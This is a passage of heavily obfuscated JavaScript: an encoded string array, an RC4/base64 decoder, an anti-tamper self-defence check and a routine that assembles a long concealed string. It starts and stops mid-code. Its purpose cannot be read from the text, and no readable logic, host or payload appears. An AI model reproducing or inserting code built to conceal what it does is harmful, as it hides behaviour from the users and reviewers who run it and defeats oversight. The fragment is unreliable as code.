kLva','qt7dOr/cVW','W7xcJSoWW6BdQq','F8klpCopva','qmoDgrddGq','W5K/kGxdSG','pSklWPnLW74','nSkdqSkKfW','WQ/cH8opCrO','WRnEWRtdLby','BHW2BSkg','uCoUEYfr','WO7dJCkfWRNcGG','mSoeW4buzG','dSkSWRDMW7e','qCotkqxdJG','schcMWSu','WQddMmktWRRcVW','uCofmH7cRG','BSoBcgFdIW','r8onfWFdIq','WQZdTCkeWONcIW','BSkKWPddTCoy','WROuW7NdRCoG','lhtcQSkguW','D8o8wd1S','yZJcTWad','W7tcVConWPr5','WPGSW5epBG','qmo6WQBcP8oU','WRpdH8khwmoX','pCkOjZa6','a03dKqNcIG','nNtcQSkAyq','W4HFAvyo','WPNdVmooW4ZcQW','W79JugmN','W7DWvmkwWQe','W63dONldR8ku','CXBcSIxcPW','WOJcRCk+gmk6','CtFcUHFcSq','nCosma8h','WRlcImojDaW','CSkZW7ZcTfG','W7BdGvxdMCkM','qmo2WQ/cM8ow','BmobncpdQG','mCkMpSkXoq','ySomWOVcHCo1','WQ5RWQj2FG','WQmaWQ4RsG','pSosWPCHW6y','bCkYW7xdVCk+','W63cOqKDrG','WQnTWOP+Ca','W6xcL8ojW4BdOG','W4ZcRSkJE3O','W7xcSSodWOXG','WRjBhJVdUW','WPBdJKFdPSko','nmoIWOitW6y','kKJdKSkT','W5pcSs4Ewq','xaqGwmkl','qGtcJWlcIa','j8kOWQHZqa','W6JdTvZdJ8kF','W5JdL8ojWOb8','nYddUGhcTW','tCoWcWdcMG','WPhdO2HghJXRW77dPCo5W6hdNIm','qSopeGtdHq','W7dcRSoRWQLX','tGddJYlcIa','jSoyWO/dQCoM','WQpdPSk0qCoj','F8oaFq9I','W4iww0/dQG','DSksoCoxAG','W5dcSY4srW','CtpcLtS3','W7bkq8oGWRq','h1BcNSkGkW','chdcGmkNEq','pCkujJSV','fSkueCoJEq','WP1gWRhdIam','f8kmDCkonG','lSoNmqqA','W4X0rmkIWRG','WOJdNCk5WRJcUq','W4JcSZizEa','CmoqkYZcTa','WRrLWRn2Da','W7JcNfLzCq','W6XOoIlcSa','W7hcUSouW7tcOa','W7PNxN4w','WR7dHCksWO7cNa','WRtcGmoCzH4','acBdLSo+WR4','WP/dQmk5u8om','DJRcLsq8','acZdUmoFWP8','W6hcRgXnAW','dGVdUGJcJG','W6ddV8kXW5eq','cmkawSkBeq','sqRdGYlcLa','W4THkINcRG','l3JdIJNcIW','WOhdPCkkWPhcNa','u8oWcaJcMa','cCkTxLZcNmkKrmoWWPKT','WOFdISk+WQ/cUq','WQiuWQ4QtG','ECovW5NcNKe','W6HrDSkjWQC','WQiqWRCRwW','W7xcNCorW4JdNa','W6Lyv8o5WRy','uCodWQ3cOSor','kmoehbCf','WRZdGSkrrmot','WOldNmoykmk6','E8o1W5jYja','fmoeWQyyW5K','iSkCyGvKls9I','umoYW7L9la','D8kQoCoJwa','W5RcP2XMW7W','WPDxWORdMrC','xcequmkv','W5ZcU2zDza','WR/cMCoLW5mY','W6NcTgjqeW','W41IsYPk','W4VcOCoeWQj1','j33cSCkKxa','eCkiW5nvrq','WRvghXVdTG','WPBcP8oPvJ8','eXddQCogWPm','bCkHWRDW','W4xdJmk/WQxdTG','WOzWWRL4Dq','W4/dU1VdQ8k/','W5FdKmkwW50U','oSkHqCkhhG','jSkMW4LGwq','W6CwEuRdOq','dCkhW5ldTmkD','W5y+ruVdOG','W7FcUCo0W71F','W7nKhdNcKG','gqZdQJdcIq','W4pcL8oWWQX/','W7RdT17dM8kF','WRWbWP7dUmou','W77dJSk2W5ep','W7BcGhvVW4u','W5ldUvZdMmkD','WRWqWRa3tG','W7ZdJNZdGSoW','mmkaW7jmzG','EX7dKrlcIG','B8ktWOZdQSoR','v8kvWPtdK8oo','gSk8WRLoW70','DSotW5PBfW','EmkgWR/dHmoo','A8oWfbZcHG','WOr5WOpdSsS','WPnHWP/dJSoF','dmo3jd4n','ESolDW1U','W5NdUxNdH8kz','qIldNIpcVG','W6VdI8kHW6i4','wSkRW4lcN1e','nJFdKCoGWPK','gLpdVmkEya','BSk7mCo+wq','y1BdPJaj','W7dcHHuWza','DSozW7XVnq','W4X4wSkIWRu','ccBdTConWOy','dCoJiYSj','C8oAfehcQq','WQfjeJxdVq','fSkuuSkVpq','tH3cVcaf','WQbcWOZdNsC','zLSKhG','W7jpxSoFWRW','baJdUc3cIa','W47cHdi2BG','xmoGwJHc','W7nJmGJcJG','w8ksfCoetG','ztdcMI44','W4FcHmkYW4eo','WQ7cGmosyGO','iuBdRZtcUq','wdFcQq/cRq','fSk0lCkhoG','A8oaW7ddUua','W7BcQmowWRXu','hKJcG0BcTW','qSo3W6DfjG','zYRcKZC8','WQVcMmkEgL8','yZJcKYO+','tJBcMJey','tmoHW7z1gG','tZJcMYWw','xZFcPGpdKG','WOVdGxefcG','WO1dWRVdUmof','cCoYWQ0yW7K','WOBcLmo+WQlcLq','DCo5W6jrmq','W61/sCk2WPW','FSofksVcTa','WPBdHSosn8kK','lCkqW5/dTmk8','C8kyWPNdJSoM','a2VdUSkszG','WQ/cVSogyX0','eNpdIt/cRW','udG3sCkk','s8k6WOxdImoG','dCoJpIGE','W7tcJCogWPv5','nWRdQtpcMG','W4yOse/dOG','W5xcJwvVBq','c8kNWPJdVK8','W4/cJSkVWRXo','WRnBWO7dUmoQ','W5RdR8kxW4C0','CSkHW47cS0K','hCkwEmklnG','gX7dLcVcRa','WR7dMCk0xSon','vmk0WONdOmoe','W4pcSKXdW4i','wSkJWRtdPCoI','WQxdNSkuzSo3','FcdcJJRcOW','dCkaW5bLsq','WQv0WRPRFq','sZJcSZSO','WQ3dGSkfu8oL','WOFcSmk/','WO50naVdJq','W7hcPmkMtSoxc2hcGeiKqG','F8oKWRddSCo9','nSoFWP43W4u','W4dcSvPDEq','W77cLSoEW69J','sSo1WOBcKSos','sJWXsSkR','ghFdPSkLCG','W5aOwvldPG','t8o5WOBcGCoF','W5SMCd/dVa','W6hcOmo1W6ra','rSoMWPdcK8ob','wGyBEmkQ','WQpdUSorn8kS','W5lcUxTgCq','WQbEdspdRG','WRPyed/dOa','W7zmzMeZ','WQbMWQDPDW','lCoeW5fXqa','feddOfjik8kmACo2WQVdL08','W4hdRmkzW4KT','A8oAiJRcOW','WP5+WQNdUW4','WO9BWR1Yqq','W5qGuxBdNG','msddNaNcRW','CSkEWRddN8ka','W7BcHdHzAW','fSkzhmo8Ba','W7hcJ1H+W6a','b2VdNmkaqq','he7cJCk+xG','v8kip8o1qW','pSkhWPLoW7y','sZC2v8kf','emksW4/dPmkH','WQZdPmo3k8kw','zCoxnYJcNq','W65YWOVcUCkp','W6xcG2f5W7m','WR7dNmkYWQBcVG','W69pW6RcONi','WOdcQSkxaw8','W6xdL8oXWRHW','W6RcKmoAW6HH','W4RcLMGNxG','WRVdO8kpuSoP','W5dcICoYW5zU','mNddLr7cVq','W53cQLXxW4i','WOlcSmkbk3y','WQrAlNpdGCoBqCojW6q','WOZdNCoskCk+','omkjWQn+W7m','WRRcS8ozWQze','iNddP8kqqW','W7ldJCkEW5el','W5hdGvhdHCkh','WQxdPmo1gSkA','W6BcNcdcVmkc','gSobWR0AW5e','W4TbAuSv','gmonWQyzW4q','uWKpDCkP','c8owWO/cIM8','F8k0W67cLwK','WQVcVSojCJm','W4rmwSkDWP8','tColfqFdGW','mCorpqqg','W5iRs07dHG','W6ddJMtdR8kB','amkVW6XsqW','FmoicGddKq','uCkEWP3dGSoe','AMGFdmoo','WRlcVSoKrIa','W7fWASkrWQ8','W6WfuexdLq','W5zhA1C+','m8o3bWOR','WP/dOCk/WQZcQa','gLFcJXyi','WPVdSgixda','kCoJcqGd','WOitWRiVsq','WRxcQmojCsG','hSoWoIyW','WQNcL8kBd24','z8owWQtcK8oy','EZNcGXPR','tWFdItNcMW','W412WPKyvq','iwFdOvpdQW','W6JcN8olWQDC','WOldVmoYCHS','WO/cMSoAFWG','gd/dJLFdMW','W4zUxx0l','W6ldReFdGSkm','rmoSWQRcSmon','WQPzWP3cQ2S','W7T6umoJW5y','dMVdMrJcMW','cWNdVSk3za','WOVdNKCRba','huVcSSkYwW','WQzEaI7dOW','cNBcUCkryW','j0tdNCkcxa','W7RdQezNW7K','W7ZcQmoJW7Lk','WRfhfc/dOq','W5FdPvddTSkk','WQBcM8oTBGm','WOpdSsrQWP4','w8oGW5f5fW','hH3dMcVcTq','WPHgWOldUCoY','l8ktWOjLW4m','Dmk+oSo4wG','EdRcGsKO','W73cNSo8W4zb','W6LzD8o4WPC','n8kwWPT3W4C','WRldUmkfWOlcHW','tCkMWO3dV8oZ','gv/cGmkLrq','W5ZdTwtdISkm','WR91WQPzDG','CGRdNYpcNa','W4i9weVdQW','W7xcV8oiWQ5o','W7FcQ0LtDa','qSoLWONcISon','bK/dU8k1Ba','W6/cMmoJWOne','jY/dKSo8WP4','itldKCoVWR0','WPXSWPNdGmoR','j8k9W4fVqq','q8oIWPhcMSom','ECo9sITt','w38qmmoc','WRWsW4f8CW','W58OtmoZ','W53dGvJdGmkn','x08gjCoo','WPpdLCoreCke','swqfj8oW','WORcSCoGcYK','xSkFW6y5WOm','WQtdRCkZw8ol','WPzGWORdPI0','u8kMWQ7dLCoq','wCkCWOJdRSoM','BSoBnrBdLW','WQ50cJ/dRW','W4lcK8oZWPHE','W7BcJ8oN','EmkvWPJcTfW','W5/dQ8oGEXdcGwu6E3XVd8oY','WOZdKhyocG','WOi9WOCztG','d3ldS8kDBq','gmkHW6RdKmkF','bwBdOmkFsa','pCockGGP','pCkyuCkTfG','W6P1v8o+WRe','chNcN8kqzW','WRrHWRFdUte','WQldImkgWQxcJW','WOJdH8kXWQBcOW','FNNcGCkYF0LC','rWJcQJvi','oSo3aGmR','gCkHWQvG','fCkyW5NcUGG','DsxcRedcQa','WPpdGCoan8kM','E8oeysT5','EW7cGrTh','z1aZd8oS','vMSqe8ot','W7fztSo7WRu','W5BdU8klW4u4','W7JcP8oQWP1f','W6JcJuzWva','W6Huwmo8WR4','C8k3W7hcN3e','aSkGWRnvW4y','WRLpEJhcKG','bYVdUSoyWRe','pHNdTqRcNG','WRVdUCkCWOdcNq','zKtdR8k6qq','mcNdKSoYWRq','WPuWWP4FtG','EspcIGJcPW','dmopWR8uW5C','nmoDW5xcRCor','d8kCW4JdSCkh','wSkdW7tcNxK','WRjmDuqh','w8kvdCoUya','j8krWPPXW6a','FblcLXTy','W5BcQmouWPX5','qhKwoCoZ','WOVdMgOWca','cxtdJ8krqq','e8k5W5fPAa','W5NcISoCW653','W4xcVffpBa','h0tdMCkqra','W40Sw0RdTa','W6xdR8k5W6yY','W5hcHqOWEa','stqTCSkP','grRdLI/cUa','W6ncWPxdVCoPW73dJa','WQxdVSoXcCkT','W7NcNWKXEW','W7ZcI8oBW53dOG','W7NcLSoAW77dLq','gSoOjW','w8o0ssTg','W7RcSSoOW6Dw','rqFcJaVcMW','gCkMWQHWqG','jmoshqKI','W6RcVHeXFW','WOhcGSoDusq','emoofd88','ymojocddQa','W4aUB0ldVq','W6vfFgaD','WOLsWOr2xq','l8kJW7hdKCkm','gf3dTmkaAa','W5bHzvSN','xmoIWP/cLCoq','W6JdQfT+W6y','WRvPWOn4Fq','W6iQBfBdOa','nCkUW4X9qW','w8o/W79fjG','wSo7saZcGW','xd84wCko','tcRcOZ9Z','W7dcMr8+yW','aKZdGcVcHG','t8kEWP3dI8oK','WO7cIHaErW','w8kIcXFcPa','B8kFpCoUAq','BCkQW7JcHeO','pKZcH8knra','hu3dLCkwza','W45pqSoQWRW','sGZdQmodWPG','CsNdTXdcOq','W7RcQ2jkBq','sX8Rq8kv','utBcTq1O','rSkyWP0','W67dImkGj8oa','W5lcL8oFWR1f','CdKnuCkp','qSoEfrVdHq','wSo2W6aHWOSKWQNdTqjhW7a','W7DlsCkqWOy','qfSWl8oY','W4RcOdSNuq','W6RdMv3dHmk1','sCkCWPJdL8o9','W4ddRSkkFGS','WR7dQ8kzWOVcGG','WRrWWQDIFa','fmorWQGfW6m','zq7cKJ3dKG','Amk1mmoUqq','xSk2W5RcVv8','kCokgXuH','W7/dTeddISkr','vxFcQCkAW4pdHXNdKSkGWP4BWOO','BSopiZRcOq','l23dJrlcJa','lCkKzmkJhW','f8oQWQ4zW5y','W7y+FJ/cGG','WRzbWPJdMWS','W6VdRSkgW50F','WQecx27dO8o9EG','WQzPWQr/Ea','xHZcIbTp','W5ZcNmoEW797','w8kUWR7dRmog','uh85c8o4','W6/cOmonWRTW','W7dcI8ohW77dLW','W7xcL05JW7m','WOlcNCoXW7HGWQ1O','dfhdRghdSG','W5BcT8oCW43dKq','W5tdIhNdQCkQ','fcJdQq/cNG','pmkLvSkecG','jSooiGWz','DbJdHYddKG','WRRdIMS3fq','xJOUwCkd','W6TEF8kEWR4','vmkjW53cKwm','W4jQqmkIWRG','AHlcHWHM','WOPVWQjAsq','WPfbWRldU8ok','W691nsxcVG','WOzEWOBdOCoo','aMpdL8kMyW','W7zIpJFcSG','j1BdRSk3sq','o23cQCkyqa','WOfiWPZdLWO','W7FcKCoBWRTq','W6lcImopW5jF','WQnwWQFdSG','WR3dMSkUq8oJ','WRldTSkBWONcHW','AsBcRI3cKa','n8ooabe/','iSkGW6XTBa','kCobWQ4eiq','pmkIW5r2uG','CWaFBCkU','fCkAW7ziCW','k0/dL8kcsa','DmoaW45SlW','W6JdNvVdOCkq','WOFcS8kxa38','j8kLW6LGzW','W7TdecpcLG','iYBdK8ogWRG','ztRdTHNcJq','i1NdJH/cKq','WR7dJCktwCoK','FCoLW6nXaq','sNVcRmoRWRy','WPxcU8oLAYG','W7VcPmocWR15','FINdVmodiXasW6XQW6VcHmkkWRS','W4ZdUSkIhG','o8kQWOvqW5W','WPtdO8k4z8o4','l0VdLWpcKa','q8oGeWldHq','pmkjW65fxG','W63cHmoZWOOm','DCogxuhcUG','WPnQWO3dRSox','y8k/W6tcGx8','lCkfWR1Uja','WO5UWPpdNCo/','ACoVpI7dSa','omk6W41Psa','sYhcJHGJ','AsRcLIqa'];function _0x5848674d(a,b){a=a-0x173;var c=_0x5848674c[a];if(_0x5848674d['XqTBls']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5848674d['FzlFTq']=h,_0x5848674d['nxtWyJ']={},_0x5848674d['XqTBls']=!![];}var e=_0x5848674c[0x0],f=a+e,g=_0x5848674d['nxtWyJ'][f];if(g===undefined){if(_0x5848674d['ZcbEaX']===undefined){var i=function(j){this['kGsHDV']=j,this['hbIknN']=[0x1,0x0,0x0],this['CsvrkP']=function(){return'newState';},this['TJkMLj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IhdUTb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['YEvZOw']=function(){var j=new RegExp(this['TJkMLj']+this['IhdUTb']),k=j['test'](this['CsvrkP']['toString']())?--this['hbIknN'][0x1]:--this['hbIknN'][0x0];return this['RdxoYe'](k);},i['prototype']['RdxoYe']=function(j){if(!Boolean(~j))return j;return this['fqNFze'](this['kGsHDV']);},i['prototype']['fqNFze']=function(j){for(var k=0x0,l=this['hbIknN']['length'];k<l;k++){this['hbIknN']['push'](Math['round'](Math['random']())),l=this['hbIknN']['length'];}return j(this['hbIknN'][0x0]);},new i(_0x5848674d)['YEvZOw'](),_0x5848674d['ZcbEaX']=!![];}c=_0x5848674d['FzlFTq'](c,b),_0x5848674d['nxtWyJ'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x5848674d;while(!![]){try{var c=-parseInt(V(0x396,'fnHy'))*parseInt(V(0x330,'^h16'))+parseInt(V(0x2c3,'ebd1'))*parseInt(V(0x3ad,'^VIa'))+parseInt(V(0x403,'GUfR'))+parseInt(V(0x447,'HF)J'))*parseInt(V(0x43f,'0Ldu'))+parseInt(V(0x332,'$y8i'))*-parseInt(V(0x2e3,'LOxx'))+parseInt(V(0x255,'^h16'))+-parseInt(V(0x291,'$t2F'))*parseInt(V(0x1c7,'U%^L'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5848674c,0xd4ea4),!function(){var W=_0x5848674d,d={};d[W(0x4df,'$y8i')]=function(F,H){return F<H;},d[W(0x1f3,'NW%m')]=function(F,H){return F!==H;},d[W(0x229,'D&1C')]=function(F,H){return F===H;},d[W(0x410,'7kLE')]=function(F,H){return F+H;},d[W(0x21b,'HtAa')]=function(F,H){return F*H;},d[W(0x308,'1@&Y')]=function(F,H){return F-H;},d[W(0x461,'Mh^3')]=function(F,H){return F+H;},d[W(0x506,'x19C')]=function(F,H){return F===H;},d[W(0x208,'UbET')]=function(F,H){return F+H;},d[W(0x1fb,'1@&Y')]=function(F,H){return F-H;},d[W(0x43a,'T]i)')]=function(F,H,I,K,M,N,Q,R,S,T,U){return F(H,I,K,M,N,Q,R,S,T,U);},d[W(0x366,'^VIa')]=function(F,H){return F||H;},d[W(0x49f,'GUfR')]=function(F,H){return F(H);},d[W(0x19e,'O!3d')]=function(F){return F();},d[W(0x259,'SZW@')]=function(F,H,I,K,M,N,Q,R){return F(H,I,K,M,N,Q,R);},d[W(0x443,'GTVa')]=function(F,H){return F!==H;},d[W(0x1b4,'[m6P')]=function(F,H){return F!==H;},d[W(0x26e,'c$d5')]=function(F,H){return F!==H;},d[W(0x475,'T8b[')]=function(F,H){return F!==H;},d[W(0x260,'Mh^3')]=function(F,H){return F!==H;},d[W(0x47f,'TPIn')]=function(F,H,I,K,M,N,Q){return F(H,I,K,M,N,Q);},d[W(0x24c,'Gfdi')]=function(F){return F();},d[W(0x2d5,'T6W1')]=function(F,H,I,K,M,N,Q){return F(H,I,K,M,N,Q);},d[W(0x1ed,'1@&Y')]=function(F,H,I,K,M){return F(H,I,K,M);},d[W(0x21d,'GTVa')]=function(F,H){return F||H;},d[W(0x307,'fPw(')]=W(0x399,'kma9')+W(0x261,'Mh^3')+W(0x30c,'$y8i')+W(0x1cd,'D&1C')+W(0x3a9,'kma9')+W(0x484,'[m6P')+W(0x3fd,'D&1C')+W(0x2a8,'y$Uy')+W(0x4c9,'0Ldu')+W(0x3c0,'fnHy')+W(0x222,'xkQQ')+W(0x31a,'gcJB')+W(0x316,'ebd1')+W(0x3ac,'x19C')+W(0x3b4,'6%oM')+W(0x1e1,'O!3d')+W(0x174,'0Ldu')+W(0x4cb,'UbET')+W(0x210,'x#T4')+W(0x498,'TPIn')+W(0x1a8,'xkQQ')+W(0x228,'fPw(')+W(0x3c3,'Gfdi')+W(0x421,'^VIa')+W(0x39e,'$y8i')+W(0x28f,'NW%m')+W(0x2ac,'^VIa')+W(0x18e,'Mh^3')+W(0x2f9,'jPW0')+W(0x425,'$t2F')+W(0x190,'T8b[')+W(0x220,'z@E*')+W(0x4f1,'xkQQ')+W(0x37f,'x19C')+W(0x3f7,'U%^L')+W(0x18a,'6vTN')+W(0x363,'6%oM')+W(0x2ee,'HF)J')+W(0x43b,'jPW0')+W(0x193,'SZW@')+W(0x418,'O!3d')+W(0x33c,'GUfR')+W(0x432,'7kLE')+W(0x383,'mgOx')+W(0x28b,'x19C')+W(0x362,'lwft')+W(0x3dd,'TPIn')+W(0x3a0,'NW%m')+W(0x428,'zHzn')+W(0x352,'aWA@')+W(0x473,'kma9')+W(0x4d7,'c$d5')+W(0x31c,'^VIa')+W(0x312,'aWA@')+W(0x3db,'jX3t')+W(0x480,'T6W1')+W(0x2cd,'6vTN')+W(0x355,'c$d5')+W(0x244,'y$Uy')+W(0x340,'$t2F')+W(0x3f8,'x19C')+W(0x17f,'GUfR')+W(0x2ea,'6vTN')+W(0x3ec,'jPW0')+W(0x4ac,'zHzn')+W(0x2cf,'HF)J')+W(0x49c,'Gfdi')+W(0x32c,'Lf6!')+W(0x306,'x19C')+W(0x194,'T]i)')+W(0x50a,'fPw(')+W(0x41e,'jX3t')+W(0x4b1,'kma9')+W(0x267,'6vTN')+W(0x4eb,'Glh1')+W(0x3ca,'x#T4')+W(0x1c0,'7kLE')+W(0x1e6,'^h16')+W(0x26f,'mgOx')+W(0x318,'HtAa')+W(0x3e8,'RNIH')+W(0x218,'@oub')+W(0x21c,'x19C')+W(0x3cb,'ebd1')+W(0x1a9,'T]i)')+W(0x17d,'HtAa')+W(0x18c,'$t2F')+W(0x2ed,'0Ldu')+W(0x2d7,'fnHy')+W(0x207,'GTVa')+W(0x1fe,'T]i)')+W(0x1f9,'UbET')+W(0x251,'RNIH')+W(0x364,'x#T4')+W(0x4bf,'HtAa')+W(0x3ea,'[m6P')+W(0x3e4,'mgOx')+W(0x492,'gcJB')+W(0x4f8,'T]i)')+W(0x3c9,'^VIa')+W(0x33f,'c$d5')+W(0x23d,'$y8i')+W(0x2f7,'x19C')+W(0x4ef,'$t2F')+W(0x36d,'0Ldu')+W(0x478,'7kLE')+W(0x235,'y$Uy')+W(0x45b,'lwft')+W(0x3a6,'Gfdi')+W(0x304,'NW%m')+W(0x2d6,'[m6P')+W(0x221,'x19C')+W(0x4c5,'HF)J')+W(0x213,'aWA@')+W(0x371,'6vTN')+W(0x3a4,'jPW0')+W(0x45d,'gcJB')+W(0x460,'U%^L')+W(0x50e,'^VIa')+W(0x1a6,'Gfdi')+W(0x2e4,'HtAa')+W(0x209,'x#T4')+W(0x30b,'Glh1')+W(0x301,'gcJB')+W(0x3d3,'x#T4')+W(0x2b4,'GUfR')+W(0x35a,'@oub')+W(0x29a,'gcJB')+W(0x2b7,'x19C')+W(0x381,'kma9')+W(0x4a5,'lwft')+W(0x4d8,'O!3d')+W(0x1b3,'SZW@')+W(0x40c,'xkQQ')+W(0x311,'$y8i')+W(0x3d5,'7kLE')+W(0x17e,'6vTN')+W(0x176,'zHzn')+W(0x338,'1@&Y')+W(0x376,'GUfR')+W(0x463,'TPIn')+W(0x281,'GUfR')+W(0x46f,'UbET')+W(0x1ce,'SZW@')+W(0x4a4,'z@E*')+W(0x20b,'UbET')+W(0x3d4,'SZW@')+W(0x3d2,'GUfR')+W(0x2a7,'xkQQ')+W(0x22f,'0Ldu')+W(0x467,'$t2F')+W(0x39d,'RNIH')+W(0x357,'LOxx')+W(0x266,'HF)J')+W(0x1df,'Zt]5')+W(0x4b6,'Gfdi')+W(0x282,'ebd1')+W(0x3d9,'RNIH')+W(0x3ef,'UbET')+W(0x1a5,'D&1C')+W(0x197,'HtAa')+W(0x45a,'NW%m')+W(0x30a,'gcJB')+W(0x4e1,'Mh^3')+W(0x392,'aWA@')+W(0x25e,'z@E*')+W(0x404,'c$d5')+W(0x476,'1@&Y')+W(0x424,'O!3d')+W(0x30e,'HtAa')+W(0x4fd,'jPW0')+W(0x4ed,'Zt]5')+W(0x3bb,'Gfdi')+W(0x485,'SZW@')+W(0x444,'jPW0')+W(0x1ea,'Zt]5')+W(0x195,'x19C')+W(0x180,'HF)J')+W(0x1e5,'xkQQ')+W(0x1e0,'LOxx')+W(0x29d,'aWA@')+W(0x2d4,'HtAa')+W(0x331,'lwft')+W(0x284,'Zt]5')+W(0x43c,'fPw(')+W(0x280,'Lf6!')+W(0x1bf,'NW%m')+W(0x1d7,'SZW@')+W(0x246,'1@&Y')+W(0x38e,'LOxx')+W(0x4a6,'GUfR')+W(0x455,'RNIH')+W(0x2bd,'6%oM')+W(0x48a,'Zt]5')+W(0x1c6,'gcJB')+W(0x47a,'UbET')+W(0x219,'jPW0')+W(0x276,'D&1C')+W(0x35b,'x19C')+W(0x216,'Lf6!')+(W(0x47c,'HF)J')+W(0x2b2,'zHzn')+W(0x3e6,'SZW@')+W(0x464,'TPIn')+W(0x31f,'gcJB')+W(0x1e3,'LOxx')+W(0x462,'^VIa')+W(0x2f2,'$t2F')+W(0x1b8,'NW%m')+W(0x4f4,'1@&Y')+W(0x3b8,'6vTN')+W(0x278,'x19C')+W(0x49b,'T]i)')+W(0x2f5,'x19C')+W(0x3d0,'@oub')+W(0x459,'jPW0')+W(0x3c2,'[m6P')+W(0x335,'Mh^3')+W(0x18f,'fPw(')+W(0x417,'HtAa')+W(0x4b5,'$y8i')+W(0x181,'Zt]5')+W(0x4fb,'T]i)')+W(0x402,'NW%m')+W(0x4fc,'^VIa')+W(0x380,'GUfR')+W(0x317,'Gfdi')+W(0x206,'U%^L')+W(0x1d4,'GUfR')+W(0x385,'6vTN')+W(0x4e7,'fnHy')+W(0x4ff,'UbET')+W(0x504,'HF)J')+W(0x3d6,'Mh^3')+W(0x1a0,'mgOx')+W(0x31b,'mgOx')+W(0x48c,'1@&Y')+W(0x501,'1@&Y')+W(0x1b6,'LOxx')+W(0x1aa,'Gfdi')+W(0x495,'D&1C')+W(0x17b,'c$d5')+W(0x333,'fPw(')+W(0x1ca,'jPW0')+W(0x3e5,'Gfdi')+W(0x234,'1@&Y')+W(0x4e3,'1@&Y')+W(0x2f8,'z@E*')+W(0x387,'D&1C')+W(0x21a,'0Ldu')+W(0x2c0,'Zt]5')+W(0x250,'^VIa')+W(0x3fc,'lwft')+W(0x471,'z@E*')+W(0x4a8,'T6W1')+W(0x24a,'aWA@')+W(0x4d9,'Lf6!')+W(0x2f1,'y$Uy')+W(0x3bd,'1@&Y')+W(0x435,'7kLE')+W(0x486,'zHzn')+W(0x254,'HF)J')+W(0x1bc,'fnHy')+W(0x1d0,'GUfR')+W(0x386,'@oub')+W(0x42f,'7kLE')+W(0x200,'aWA@')+W(0x2b9,'$y8i')+W(0x4e5,'T6W1')+W(0x4a3,'z@E*')+W(0x494,'Zt]5')+W(0x4cc,'Gfdi')+W(0x445,'UbET')+W(0x3ab,'^h16')+W(0x2b1,'T]i)')+W(0x1a1,'$t2F')+W(0x36f,'lwft')+W(0x412,'7kLE')+W(0x4e4,'c$d5')+W(0x22d,'U%^L')+W(0x4ec,'D&1C')+W(0x33b,'NW%m')+W(0x2ec,'NW%m')+W(0x427,'6vTN')+W(0x46e,'Gfdi')+W(0x217,'1@&Y')+W(0x1c3,'RNIH')+W(0x40e,'6vTN')+W(0x2ff,'6vTN')+W(0x4ea,'LOxx')+W(0x46b,'mgOx')+W(0x1ae,'U%^L')+W(0x4a2,'0Ldu')+W(0x324,'U%^L')+W(0x4d6,'O!3d')+W(0x1bd,'LOxx')+W(0x185,'^h16')+W(0x3b1,'HtAa')+W(0x183,'fPw(')+W(0x442,'1@&Y')+W(0x33d,'RNIH')+W(0x37e,'^h16')+W(0x25b,'UbET')+W(0x4be,'Glh1')+W(0x184,'U%^L')+W(0x47b,'aWA@')+W(0x2b6,'z@E*')+W(0x4fe,'$t2F')+W(0x368,'$t2F')+W(0x320,'$t2F')+W(0x3e9,'GUfR')+W(0x294,'kma9')+W(0x4bc,'T6W1')+W(0x436,'fPw(')+W(0x1d2,'x19C')+W(0x1b7,'@oub')+W(0x34b,'z@E*')+W(0x2cb,'y$Uy')+W(0x247,')[kE')+W(0x233,'z@E*')+W(0x507,'GUfR')+W(0x242,'lwft')+W(0x23e,'$y8i')+W(0x345,'GTVa')+W(0x482,'y$Uy')+W(0x2c2,'TPIn')+W(0x348,'HF)J')+W(0x1f2,'[m6P')+W(0x4cf,'[m6P')+W(0x40f,'fPw(')+W(0x429,'RNIH')+W(0x23a,'@oub')+W(0x1ba,'fnHy')+W(0x214,'aWA@')+W(0x1b9,'x19C')+W(0x202,'fnHy')+W(0x1af,'Gfdi')+W(0x191,'^VIa')+W(0x3e7,'jX3t')+W(0x2ca,'Mh^3')+W(0x243,')[kE')+W(0x360,'fnHy')+W(0x1fd,'TPIn')+W(0x4d5,'NW%m')+W(0x4e8,'SZW@')+W(0x3f5,'lwft')+W(0x1e8,'7kLE')+W(0x2e1,'kma9')+W(0x4d1,'fPw(')+W(0x20f,'jX3t')+W(0x18b,'GTVa')+W(0x3a3,'Glh1')+W(0x283,'6%oM')+W(0x21e,'z@E*')+W(0x27e,'SZW@')+W(0x3ce,'[m6P')+W(0x1c2,'RNIH')+W(0x2d8,'jPW0')+W(0x4c0,'Mh^3')+W(0x32e,'Zt]5')+W(0x374,'GTVa')+W(0x293,'zHzn')+W(0x37a,'GUfR')+W(0x238,'mgOx')+W(0x1eb,'x19C')+W(0x319,'TPIn')+W(0x1d5,'ebd1')+W(0x1ac,'gcJB')+W(0x4a1,'U%^L')+W(0x407,'UbET')),d[W(0x44d,'x19C')]=W(0x29b,'UbET')+W(0x20c,'^h16')+W(0x334,'aWA@')+W(0x2e0,'mgOx')+W(0x1d1,'xkQQ')+W(0x3c5,')[kE')+W(0x4ba,'D&1C')+W(0x26d,'0Ldu')+W(0x48b,'RNIH')+W(0x223,'LOxx')+W(0x2b0,'HtAa')+W(0x479,'6vTN')+W(0x248,'7kLE')+W(0x4cd,'7kLE')+W(0x4a7,'jPW0')+W(0x175,'D&1C')+W(0x3e3,'z@E*')+W(0x499,'